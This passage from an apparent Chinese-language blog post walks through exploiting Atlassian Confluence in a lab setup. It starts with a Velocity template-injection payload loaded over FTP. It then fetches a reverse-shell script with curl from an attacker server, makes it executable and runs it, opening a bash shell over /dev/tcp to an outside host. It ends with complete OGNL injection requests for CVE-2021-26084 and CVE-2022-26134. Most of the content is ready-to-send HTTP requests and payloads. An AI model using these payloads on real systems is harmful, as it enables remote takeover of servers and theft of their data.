000","height":"1000","_template":"../web.xml"}}}成功读取到web.xml
2、利用file协议读取本地任意文件
6.12以前的Confluence没有限制文件读取的协议和路径,我们可以使用file:///etc/passwd来读取文件,也可以通过https://...来加载远程文件。该文件是一个Velocity模板,我们可以通过模板注入(SSTI)来执行任意命令:
3、实现RCE excute command
pip install pyftpdlib -i https://pypi.tuna.tsinghua.edu.cn/simple some-package
python -m pyftpdlib -p 8888在开启ftp的当前目录下写入test.vm文件
#set ($exp="exp")
#set ($a=$exp.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($command))
#set ($input=$exp.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $exp.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($exp.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\\A"))
#if($scan.hasNext())
$scan.next()
#end
接着post数据
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.161.136:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 203
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"ftp://162.14.xxx.xxx:8888/test.vm","command":"ifconfig"},"body":""}}
成功执行命令
4、反弹shell
先把反弹shell的命令保存到txt中,重命名为shell.sh,在服务器上开启http服务
bash -c 'exec bash -i &>/dev/tcp/172.21.0.1/5555 <&1'接着使用curl下载
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.161.136:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 252
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"ftp://xxx.xxx.xxx.xxx:8888/test.vm","command":"curl -o /tmp/shell.sh http://xxx.xxx.xxx.xxx:8000/shell.sh"},"body":""}}我们可以在http的日志中发现成功下载
接着给权限
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.161.136:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 252
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"ftp://xxx.xxx.xxx.xxx:8888/test.vm","command":"chmod 777 /tmp/shell.sh"},"body":""}}最后执行命令
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://192.168.161.136:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 252

{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"ftp://xxx.xxx.xxx.xxx:8888/test.vm","command":"bash -c /tmp/shell.sh"},"body":""}}成功收到shell
2.OGNL表达式注入命令执行漏洞(CVE-2021-26084)
简介:
Atlassian Confluence是企业广泛使用的wiki系统,其部分版本中存在OGNL表达式注入漏洞。攻击者可以通过这个漏洞,无需任何用户的情况下在目标Confluence中执行任意代码。
利用:
有多个接口可以触发这个OGNL表达式注入漏洞。
发送如下数据包,即可看到200*200已被执行:
POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
queryString=%5cu0027%2b%7b200*200%7d%2b%5cu0027
执行命令whoami
POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 898
queryString=\u0027%2b{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByName(\u0027JavaScript\u0027).\u0065val(\u0027var+isWin+%3d+java.lang.System.getProperty(\u0022os.name\u0022).toLowerCase().contains(\u0022win\u0022)%3b+var+cmd+%3d+new+java.lang.String(\u0022whoami\u0022)%3bvar+p+%3d+new+java.lang.ProcessBuilder()%3b+if(isWin){p.command(\u0022cmd.exe\u0022,+\u0022/c\u0022,+cmd)%3b+}+else{p.command(\u0022bash\u0022,+\u0022-c\u0022,+cmd)%3b+}p.redirectErrorStream(true)%3b+var+process%3d+p.start()%3b+var+inputStreamReader+%3d+new+java.io.InputStreamReader(process.getInputStream())%3b+var+bufferedReader+%3d+new+java.io.BufferedReader(inputStreamReader)%3b+var+line+%3d+\u0022\u0022%3b+var+output+%3d+\u0022\u0022%3b+while((line+%3d+bufferedReader.readLine())+!%3d+null){output+%3d+output+%2b+line+%2b+java.lang.Character.toString(10)%3b+}\u0027)}%2b\u0027
3.OGNL表达式注入命令执行漏洞(CVE-2022-26134)
简介:
Atlassian Confluence是企业广泛使用的wiki系统。2022年6月2日Atlassian官方发布了一则安全更新,通告了一个严重且已在野利用的代码执行漏洞,攻击者利用这个漏洞即可无需任何条件在Confluence中执行任意命令。
利用:
该漏洞利用方法十分简单,直接发送如下请求即可执行任意命令,并在HTTP返回头中获取执行结果:
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 192.168.161.136:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close

Comments NOTHING